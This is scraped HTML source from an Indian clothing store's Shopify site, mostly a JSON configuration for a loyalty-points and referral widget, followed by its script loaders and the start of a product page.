<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"INR","country_code":"IN","weight_unit":"g","point_name":{"default":"points","en":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Refer a friend now and receive rewards. You will get {{referral_name}} \u0026 They will get {{referral_friend_name}}","lang":"en","title":"Refer and receive exciting rewards"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"show_brand_mark":false,"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2}},"en":{"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"show_brand_mark":false}},"tier_enabled":false,"store_name":"orders-thechikanlabel","widget_settings":[],"features":[{"code":"analytics","value":"N"},{"code":"appearance.custom_css","value":"N"},{"code":"appearance.embedded_points_on_pages","value":"N"},{"code":"appearance.hyperlink","value":"N"},{"code":"appearance.loyalty_page","value":"N"},{"code":"appearance.popup","value":"N"},{"code":"appearance.reward_reminder","value":"N"},{"code":"appearance.visibility","value":"N"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"N"},{"code":"appearance.widget_notification_badge","value":"N"},{"code":"appearance.widget_text","value":"1"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"N"},{"code":"b2b.tiers","value":"N"},{"code":"campaign.create_account","value":"N"},{"code":"campaign.view","value":"N"},{"code":"customer.customer_data_edit_vip_tier","value":"N"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"N"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"N"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"N"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"N"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"N"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"N"},{"code":"email.content_editor","value":"N"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"N"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"N"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"N"},{"code":"email.multiple_language","value":"N"},{"code":"email.new_streak_unlocked","value":"N"},{"code":"email.new_tier_unlocked","value":"N"},{"code":"email.point_expiry_notice","value":"N"},{"code":"email.point_expiry_reminder","value":"N"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"250"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"N"},{"code":"redeem.free_product","value":"N"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"N"},{"code":"redeem.pos_percentage_discount","value":"N"},{"code":"redeem.pos_product_discount","value":"N"},{"code":"redeem.reward_expiration","value":"N"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"N"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"N"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":1,"shop_domain":"orders-thechikanlabel.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":5609.371483889453,"reputation_monitor":{"bounce":1,"complain":0,"send_count":37,"current_time":"2026-01"},"total_orders_30_days_ago":108}},"last_update":"2026-01-19 02:31:09"},"earningBeforeLogin":{"data":[{"id":663085,"name":"Create an account","type":0,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663086,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":9522,"shop_id":27167,"earning_id":663086,"extension":{"point":"1","rules":[],"spent":"1","all_product":true},"created_at":"2024-05-21T09:41:53.000000Z","updated_at":"2024-05-21T10:08:55.000000Z"},"completed":null},{"id":663092,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663098,"name":"Complete profile","type":13,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663103,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/thechikanlabel","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663104,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-17 18:46:02"},"redeemBeforeLogin":{"data":[{"id":200674,"name":"INR 100 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":100,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200682,"name":"INR 200 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":200,"convert_money_value":null,"reward_value":2000,"product_id":null,"min_purchase":1499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200683,"name":"INR 300 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":300,"convert_money_value":null,"reward_value":3000,"product_id":null,"min_purchase":1999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200684,"name":"INR 400 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":400,"convert_money_value":null,"reward_value":4000,"product_id":null,"min_purchase":2499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200685,"name":"INR 500 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":500,"convert_money_value":null,"reward_value":5000,"product_id":null,"min_purchase":2999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2025-12-25 03:26:21"},"referralBeforeLogin":{"data":[{"shop_id":27167,"name":"Referrer Reward","type":3,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referrer"}],"extents_config":null,"id":663089,"redeem":{"id":200681,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:32.000000Z","updated_at":"2024-05-21T09:48:32.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":true,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}},{"shop_id":27167,"name":"Referred Friend Reward","type":4,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referred friend"}],"extents_config":null,"id":663088,"redeem":{"id":200680,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:15.000000Z","updated_at":"2024-05-21T09:48:15.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":null,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}}],"last_update":"2025-12-19 06:43:42"},"tierBeforeLogin":{"data":{"tiers":[{"id":38947,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":31927,"is_default":true,"created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","tags_enable":false,"title_languages_json":{"en":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":31927,"status":false,"entry_method":0,"start_date":"2024-05-21T00:00:00.000000Z","milestone":0,"shop_id":27167,"shop_name":"orders-thechikanlabel.myshopify.com","created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2025-12-23 03:36:40"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?option_values=557521404075&section_id=template--20167074906283__main
body_size: 10056
content:
<div id="shopify-section-template--20167074906283__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074906283__main {--primary-button-background: 19, 19, 19;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 143, 90, 59;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
